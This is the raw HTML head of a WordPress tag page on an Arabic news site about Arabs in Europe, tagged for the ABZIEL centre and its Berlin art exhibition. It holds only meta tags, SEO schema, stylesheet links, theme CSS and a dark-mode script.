

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://arab-europe.net/tag/%D9%85%D8%B1%D9%83%D8%B2-abziel/
body_size: 21138
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar" prefix="og: https://ogp.me/ns#" class="" data-skin="light">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<title>مركز ABZIEL - العرب في أوروبا</title>

<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://arab-europe.net/tag/%d9%85%d8%b1%d9%83%d8%b2-abziel/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/arab-europe.net\/tag\/%D9%85%D8%B1%D9%83%D8%B2-abziel\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/arab-europe.net#listItem","position":1,"name":"Home","item":"https:\/\/arab-europe.net","nextItem":{"@type":"ListItem","@id":"https:\/\/arab-europe.net\/tag\/%d9%85%d8%b1%d9%83%d8%b2-abziel\/#listItem","name":"\u0645\u0631\u0643\u0632 ABZIEL"}},{"@type":"ListItem","@id":"https:\/\/arab-europe.net\/tag\/%d9%85%d8%b1%d9%83%d8%b2-abziel\/#listItem","position":2,"name":"\u0645\u0631\u0643\u0632 ABZIEL","previousItem":{"@type":"ListItem","@id":"https:\/\/arab-europe.net#listItem","name":"Home"}}]},{"@type":"CollectionPage","@id":"https:\/\/arab-europe.net\/tag\/%D9%85%D8%B1%D9%83%D8%B2-abziel\/#collectionpage","url":"https:\/\/arab-europe.net\/tag\/%D9%85%D8%B1%D9%83%D8%B2-abziel\/","name":"\u0645\u0631\u0643\u0632 ABZIEL - \u0627\u0644\u0639\u0631\u0628 \u0641\u064a \u0623\u0648\u0631\u0648\u0628\u0627","inLanguage":"ar","isPartOf":{"@id":"https:\/\/arab-europe.net\/#website"},"breadcrumb":{"@id":"https:\/\/arab-europe.net\/tag\/%D9%85%D8%B1%D9%83%D8%B2-abziel\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/arab-europe.net\/#organization","name":"\u0627\u0644\u0639\u0631\u0628 \u0641\u064a \u0623\u0648\u0631\u0648\u0628\u0627","description":"\u0623\u062e\u0628\u0627\u0631 \u0627\u0644\u062c\u0627\u0644\u064a\u0629 \u0627\u0644\u0639\u0631\u0628\u064a\u0629 \u0641\u064a \u0623\u0648\u0631\u0648\u0628\u0627","url":"https:\/\/arab-europe.net\/"},{"@type":"WebSite","@id":"https:\/\/arab-europe.net\/#website","url":"https:\/\/arab-europe.net\/","name":"\u0627\u0644\u0639\u0631\u0628 \u0641\u064a \u0623\u0648\u0631\u0648\u0628\u0627","description":"\u0623\u062e\u0628\u0627\u0631 \u0627\u0644\u062c\u0627\u0644\u064a\u0629 \u0627\u0644\u0639\u0631\u0628\u064a\u0629 \u0641\u064a \u0623\u0648\u0631\u0648\u0628\u0627","inLanguage":"ar","publisher":{"@id":"https:\/\/arab-europe.net\/#organization"}}]}
		</script>
		<!-- All in One SEO -->


<!-- Open Graph Meta Tags generated by Blog2Social 873 - https://www.blog2social.com -->
<meta property="og:title" content="العرب في أوروبا"/>
<meta property="og:description" content="أخبار الجالية العربية في أوروبا"/>
<meta property="og:url" content="/tag/%D9%85%D8%B1%D9%83%D8%B2-abziel/"/>
<meta property="og:image" content="https://arab-europe.net/wp-content/uploads/2020/10/الحنين-والاغتراب..-ABZIEL-يفتتح-معرض-22الألوان-المهاجرة22-.jpg"/>
<meta property="og:image:width" content="770" />
<meta property="og:image:height" content="690" />
<meta property="og:type" content="article"/>
<meta property="og:article:published_time" content="2020-10-01 15:47:20"/>
<meta property="og:article:modified_time" content="2020-10-01 15:47:23"/>
<meta property="og:article:tag" content="الاغتراب"/>
<meta property="og:article:tag" content="الالوان المهاجرة"/>
<meta property="og:article:tag" content="الحنين"/>
<meta property="og:article:tag" content="المانيا"/>
<meta property="og:article:tag" content="برلين"/>
<meta property="og:article:tag" content="رسم"/>
<meta property="og:article:tag" content="لمى الخاني"/>
<meta property="og:article:tag" content="مركز ABZIEL"/>
<meta property="og:article:tag" content="معرض"/>
<!-- Open Graph Meta Tags generated by Blog2Social 873 - https://www.blog2social.com -->

<!-- Twitter Card generated by Blog2Social 873 - https://www.blog2social.com -->
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="العرب في أوروبا"/>
<meta name="twitter:description" content="أخبار الجالية العربية في أوروبا"/>
<meta name="twitter:image" content="https://arab-europe.net/wp-content/uploads/2020/10/الحنين-والاغتراب..-ABZIEL-يفتتح-معرض-22الألوان-المهاجرة22-.jpg"/>
<!-- Twitter Card generated by Blog2Social 873 - https://www.blog2social.com -->
<link rel='dns-prefetch' href='//www.fontstatic.com' />
<link rel="alternate" type="application/rss+xml" title="العرب في أوروبا &laquo; الخلاصة" href="https://arab-europe.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="العرب في أوروبا &laquo; خلاصة التعليقات" href="https://arab-europe.net/comments/feed/" />
		<script type="text/javascript">
			try {
				if( 'undefined' != typeof localStorage ){
					var tieSkin = localStorage.getItem('tie-skin');
				}

				
				var html = document.getElementsByTagName('html')[0].classList,
						htmlSkin = 'light';

				if( html.contains('dark-skin') ){
					htmlSkin = 'dark';
				}

				if( tieSkin != null && tieSkin != htmlSkin ){
					html.add('tie-skin-inverted');
					var tieSkinInverted = true;
				}

				if( tieSkin == 'dark' ){
					html.add('dark-skin');
				}
				else if( tieSkin == 'light' ){
					html.remove( 'dark-skin' );
				}
				
			} catch(e) { console.log( e ) }

		</script>
		<link rel="alternate" type="application/rss+xml" title="العرب في أوروبا &laquo; مركز ABZIEL خلاصة الوسوم" href="https://arab-europe.net/tag/%d9%85%d8%b1%d9%83%d8%b2-abziel/feed/" />

		<style type="text/css">
			:root{				
			--tie-preset-gradient-1: linear-gradient(135deg, rgba(6, 147, 227, 1) 0%, rgb(155, 81, 224) 100%);
			--tie-preset-gradient-2: linear-gradient(135deg, rgb(122, 220, 180) 0%, rgb(0, 208, 130) 100%);
			--tie-preset-gradient-3: linear-gradient(135deg, rgba(252, 185, 0, 1) 0%, rgba(255, 105, 0, 1) 100%);
			--tie-preset-gradient-4: linear-gradient(135deg, rgba(255, 105, 0, 1) 0%, rgb(207, 46, 46) 100%);
			--tie-preset-gradient-5: linear-gradient(135deg, rgb(238, 238, 238) 0%, rgb(169, 184, 195) 100%);
			--tie-preset-gradient-6: linear-gradient(135deg, rgb(74, 234, 220) 0%, rgb(151, 120, 209) 20%, rgb(207, 42, 186) 40%, rgb(238, 44, 130) 60%, rgb(251, 105, 98) 80%, rgb(254, 248, 76) 100%);
			--tie-preset-gradient-7: linear-gradient(135deg, rgb(255, 206, 236) 0%, rgb(152, 150, 240) 100%);
			--tie-preset-gradient-8: linear-gradient(135deg, rgb(254, 205, 165) 0%, rgb(254, 45, 45) 50%, rgb(107, 0, 62) 100%);
			--tie-preset-gradient-9: linear-gradient(135deg, rgb(255, 203, 112) 0%, rgb(199, 81, 192) 50%, rgb(65, 88, 208) 100%);
			--tie-preset-gradient-10: linear-gradient(135deg, rgb(255, 245, 203) 0%, rgb(182, 227, 212) 50%, rgb(51, 167, 181) 100%);
			--tie-preset-gradient-11: linear-gradient(135deg, rgb(202, 248, 128) 0%, rgb(113, 206, 126) 100%);
			--tie-preset-gradient-12: linear-gradient(135deg, rgb(2, 3, 129) 0%, rgb(40, 116, 252) 100%);
			--tie-preset-gradient-13: linear-gradient(135deg, #4D34FA, #ad34fa);
			--tie-preset-gradient-14: linear-gradient(135deg, #0057FF, #31B5FF);
			--tie-preset-gradient-15: linear-gradient(135deg, #FF007A, #FF81BD);
			--tie-preset-gradient-16: linear-gradient(135deg, #14111E, #4B4462);
			--tie-preset-gradient-17: linear-gradient(135deg, #F32758, #FFC581);

			
					--main-nav-background: #FFFFFF;
					--main-nav-secondry-background: rgba(0,0,0,0.03);
					--main-nav-primary-color: #0088ff;
					--main-nav-contrast-primary-color: #FFFFFF;
					--main-nav-text-color: #2c2f34;
					--main-nav-secondry-text-color: rgba(0,0,0,0.5);
					--main-nav-main-border-color: rgba(0,0,0,0.1);
					--main-nav-secondry-border-color: rgba(0,0,0,0.08);
				
			}
		</style>
	<meta name="viewport" content="width=device-width, initial-scale=1.0" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='droidkufi-regular-css' href='https://www.fontstatic.com/f=droidkufi-regular?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='tie-css-base-css' href='https://arab-europe.net/wp-content/themes/jannah/assets/css/base.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css' href='https://arab-europe.net/wp-content/themes/jannah/assets/css/style.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-widgets-css' href='https://arab-europe.net/wp-content/themes/jannah/assets/css/widgets.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-helpers-css' href='https://arab-europe.net/wp-content/themes/jannah/assets/css/helpers.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-fontawesome5-css' href='https://arab-europe.net/wp-content/themes/jannah/assets/css/fontawesome.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-ilightbox-css' href='https://arab-europe.net/wp-content/themes/jannah/assets/ilightbox/smooth-skin/skin.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-shortcodes-css' href='https://arab-europe.net/wp-content/themes/jannah/assets/css/plugins/shortcodes.min.css?ver=7.5.1' type='text/css' media='all' />
<style id='tie-css-shortcodes-inline-css' type='text/css'>
.logo-text,h1,h2,h3,h4,h5,h6,.the-subtitle{font-family: DroidKufi-Regular;}#main-nav .main-menu > ul > li > a{font-family: DroidKufi-Regular;}blockquote p{font-family: DroidKufi-Regular;}#main-nav .main-menu > ul > li > a{font-size: 15px;font-weight: 700;text-transform: uppercase;}.entry h2{font-size: 13px;}#tie-wrapper .mag-box.big-post-left-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.big-post-top-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.half-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.big-thumb-left-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.scrolling-box .slide .post-title,#tie-wrapper .mag-box.miscellaneous-box li:not(:first-child) .post-title{font-weight: 500;}@media (min-width: 992px){.full-width .fullwidth-slider-wrapper .thumb-overlay .thumb-content .thumb-title,.full-width .wide-next-prev-slider-wrapper .thumb-overlay .thumb-content .thumb-title,.full-width .wide-slider-with-navfor-wrapper .thumb-overlay .thumb-content .thumb-title,.full-width .boxed-slider-wrapper .thumb-overlay .thumb-title{font-size: 8px;font-weight: 100;}}#tie-body{background-color: #efefef;}:root:root{--brand-color: #007c7f;--dark-brand-color: #004a4d;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 0,124,127,0.7);}:root:root{--brand-color: #007c7f;--dark-brand-color: #004a4d;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 0,124,127,0.7);}a,body .entry a,.dark-skin body .entry a,.comment-list .comment-content a{color: #0a0000;}.container-wrapper,.the-global-title,.comment-reply-title,.tabs,.flex-tabs .flexMenu-popup,.magazine1 .tabs-vertical .tabs li a,.magazine1 .tabs-vertical:after,.mag-box .show-more-button,.white-bg .social-icons-item a,textarea,input,select,.toggle,.post-content-slideshow,.post-content-slideshow .slider-nav-wrapper,.share-buttons-bottom,.pages-numbers a,.pages-nav-item,.first-last-pages .pagination-icon,.multiple-post-pages .post-page-numbers,#story-highlights li,.review-item,.review-summary,.user-rate-wrap,.review-final-score,.tabs a{border-color: #c69e41 !important;}.magazine1 .tabs a{border-bottom-color: transparent !important;}.fullwidth-area .tagcloud a:not(:hover){background: transparent;box-shadow: inset 0 0 0 3px #c69e41;}.subscribe-widget-content .subscribe-subtitle:after,.white-bg .social-icons-item:before{background-color: #c69e41 !important;}#header-notification-bar{background: var( --tie-preset-gradient-13 );}#header-notification-bar{--tie-buttons-color: #FFFFFF;--tie-buttons-border-color: #FFFFFF;--tie-buttons-hover-color: #e1e1e1;--tie-buttons-hover-text: #000000;}#header-notification-bar{--tie-buttons-text: #000000;}#top-nav a:not(:hover),#top-nav input,#top-nav #search-submit,#top-nav .fa-spinner,#top-nav .dropdown-social-icons li a span,#top-nav .components > li .social-link:not(:hover) span,#autocomplete-suggestions.search-in-top-nav a{color: #0a0000;}#top-nav input::-moz-placeholder{color: #0a0000;}#top-nav input:-moz-placeholder{color: #0a0000;}#top-nav input:-ms-input-placeholder{color: #0a0000;}#top-nav input::-webkit-input-placeholder{color: #0a0000;}#footer{background-color: #007c7f;}#footer .posts-list-counter .posts-list-items li.widget-post-list:before{border-color: #007c7f;}#footer .timeline-widget a .date:before{border-color: rgba(0,124,127,0.8);}#footer .footer-boxed-widget-area,#footer textarea,#footer input:not([type=submit]),#footer select,#footer code,#footer kbd,#footer pre,#footer samp,#footer .show-more-button,#footer .slider-links .tie-slider-nav span,#footer #wp-calendar,#footer #wp-calendar tbody td,#footer #wp-calendar thead th,#footer .widget.buddypress .item-options a{border-color: rgba(255,255,255,0.1);}#footer .social-statistics-widget .white-bg li.social-icons-item a,#footer .widget_tag_cloud .tagcloud a,#footer .latest-tweets-widget .slider-links .tie-slider-nav span,#footer .widget_layered_nav_filters a{border-color: rgba(255,255,255,0.1);}#footer .social-statistics-widget .white-bg li:before{background: rgba(255,255,255,0.1);}.site-footer #wp-calendar tbody td{background: rgba(255,255,255,0.02);}#footer .white-bg .social-icons-item a span.followers span,#footer .circle-three-cols .social-icons-item a .followers-num,#footer .circle-three-cols .social-icons-item a .followers-name{color: rgba(255,255,255,0.8);}#footer .timeline-widget ul:before,#footer .timeline-widget a:not(:hover) .date:before{background-color: #005e61;}a#go-to-top{background-color: #007c7f;}a#go-to-top{color: #c69e41;}.tie-cat-12,.tie-cat-item-12 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}.tie-cat-12:after{border-top-color:#e67e22 !important;}.tie-cat-12:hover{background-color:#c86004 !important;}.tie-cat-12:hover:after{border-top-color:#c86004 !important;}.tie-cat-19,.tie-cat-item-19 > span{background-color:#2ecc71 !important;color:#FFFFFF !important;}.tie-cat-19:after{border-top-color:#2ecc71 !important;}.tie-cat-19:hover{background-color:#10ae53 !important;}.tie-cat-19:hover:after{border-top-color:#10ae53 !important;}.tie-cat-23,.tie-cat-item-23 > span{background-color:#9b59b6 !important;color:#FFFFFF !important;}.tie-cat-23:after{border-top-color:#9b59b6 !important;}.tie-cat-23:hover{background-color:#7d3b98 !important;}.tie-cat-23:hover:after{border-top-color:#7d3b98 !important;}.tie-cat-26,.tie-cat-item-26 > span{background-color:#34495e !important;color:#FFFFFF !important;}.tie-cat-26:after{border-top-color:#34495e !important;}.tie-cat-26:hover{background-color:#162b40 !important;}.tie-cat-26:hover:after{border-top-color:#162b40 !important;}.tie-cat-29,.tie-cat-item-29 > span{background-color:#795548 !important;color:#FFFFFF !important;}.tie-cat-29:after{border-top-color:#795548 !important;}.tie-cat-29:hover{background-color:#5b372a !important;}.tie-cat-29:hover:after{border-top-color:#5b372a !important;}.tie-cat-30,.tie-cat-item-30 > span{background-color:#4CAF50 !important;color:#FFFFFF !important;}.tie-cat-30:after{border-top-color:#4CAF50 !important;}.tie-cat-30:hover{background-color:#2e9132 !important;}.tie-cat-30:hover:after{border-top-color:#2e9132 !important;}@media (max-width: 991px){.side-aside.normal-side{background: #007c7f;background: -webkit-linear-gradient(135deg,#c69e41,#007c7f );background: -moz-linear-gradient(135deg,#c69e41,#007c7f );background: -o-linear-gradient(135deg,#c69e41,#007c7f );background: linear-gradient(135deg,#007c7f,#c69e41 );}}.side-aside.dark-skin a.remove:not(:hover)::before,#mobile-social-icons .social-icons-item a:not(:hover) span{color: #007c7f!important;}
/*# sourceURL=tie-css-shortcodes-inline-css */
</style>
<script type="text/javascript" src="https://arab-europe.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://arab-europe.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://arab-europe.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://arab-europe.net/wp-json/wp/v2/tags/1712" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://arab-europe.net/xmlrpc.php?rsd" />
<link rel="stylesheet" href="https://arab-europe.net/wp-content/themes/jannah/rtl.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 6.9" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<link rel="icon" href="https://arab-europe.net/wp-content/uploads/2025/04/cropped-Arab-Europe-Logo-Icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://arab-europe.net/wp-content/uploads/2025/04/cropped-Arab-Europe-Logo-Icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://arab-europe.net/wp-content/uploads/2025/04/cropped-Arab-Europe-Logo-Icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://arab-europe.net/wp-content/uploads/2025/04/cropped-Arab-Europe-Logo-Icon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.header-layout-2 #logo img {
	margin-right: 99%;}
.breaking-title:before {
    content: "";
	background: #007c7f;}
@media (max-width: 991px){
#theme-header #logo img {
	margin:auto;

	}}
.section-item{
	background-color:#fcfcfc;
}
#tie-wrapper{
	background-color:#fcfcfc;
}
@media (max-width: 450px){
  .grid-3-slides .grid-item:nth-child(n),
  .grid-4-slides .grid-item:nth-child(n),
  .grid-4-big-first-half-second .grid-item:nth-child(n),
  .grid-5-in-rows .grid-item:nth-child(n),
  .grid-5-slider .grid-item:nth-child(n),
  .grid-6-slides .grid-item:nth-child(n) {
      width: 100% !important;
      margin-right: 0 !important;
      height: 120px  !important;
  }
}
.is-header-bg-extended #theme-header:before, .is-header-bg-extended #theme-header.header-layout-1 #main-nav:not(.fixed-nav):before {
	display:none;
	)		</style>
		<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;left:16px;opacity:0;padding:0;position:absolute;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;overflow:hidden;position:fixed;right:0;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;left:calc(env(safe-area-inset-left) + 16px);min-height:40px;min-width:40px;padding:0;position:absolute;top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);overflow:hidden;position:absolute;right:50%;top:50%;transform:translate(50%,-50%);transform-origin:top right;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:100% 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc(((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position))*-1),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc(((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position))*-1),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://arab-europe.net/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-image-theme-inline-css' type='text/css'>
:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}
/*# sourceURL=https://arab-europe.net/wp-includes/blocks/image/theme.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:right;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em 0 0 .1em;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-right:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://arab-europe.net/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
